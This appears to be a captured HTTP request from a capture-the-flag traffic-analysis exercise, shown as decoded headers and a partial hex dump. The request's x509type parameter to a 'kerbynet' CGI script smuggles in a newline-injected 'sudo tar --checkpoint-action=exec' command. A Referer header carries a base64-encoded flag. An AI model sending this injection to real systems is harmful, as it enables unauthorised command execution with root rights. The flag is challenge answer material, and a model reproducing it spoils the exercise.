 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1\r\n
Request Method: GET
Request URI: /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A'
Request Version: HTTP/1.1
Host: 61.139.2.100\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Connection: close\r\n
Accept-Language: en-US,en;q=0.5\r\n
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9\r\n
Upgrade-Insecure-Requests: 1\r\n
30 02 01 2f 8e 00 00 47 45 54 20 2f 63 67 69 2d 62 ../...GE T /cgi-b
40 69 6e 2f 6b 65 72 62 79 6e 65 74 3f 41 63 74 69 in/kerby net?Acti
50 6f 6e 3d 78 35 30 39 76 69 65 77 26 53 65 63 74 on=x509v iew&Sect
60 69 6f 6e 3d 4e 6f 41 75 74 68 52 45 51 26 55 73 ion=NoAu thREQ&Us
70 65 72 3d 26 78 35 30 39 74 79 70 65 3d 27 25 30 er=&x509 type='%0
80 41 2f 65 74 63 2f 73 75 64 6f 25 32 30 74 61 72 A/etc/su do%20tar
90 25 32 30 2d 63 66 25 32 30 2f 64 65 76 2f 6e 75 %20-cf%2 0/dev/nu
a0 6c 6c 25 32 30 2f 64 65 76 2f 6e 75 6c 6c 25 32 ll%20/de v/null%2
b0 30 2d 2d 63 68 65 63 6b 70 6f 69 6e 74 3d 31 25 0--check point=1%
c0 32 30 2d 2d 63 68 65 63 6b 70 6f 69 6e 74 2d 61 20--chec kpoint-a
d0 63 74 69 6f 6e 3d 65 78 65 63 3d 27 70 73 25 32 ction=ex ec='ps%2
e0 30 2d 65 66 27 25 30 41 27 20 48 54 54 50 2f 31 0-ef'%0A ' HTTP/1
f0 2e 31 0d 0a 48 6f 73 74 3a 20 36 31 2e 31 33 39 .1..Host : 61.139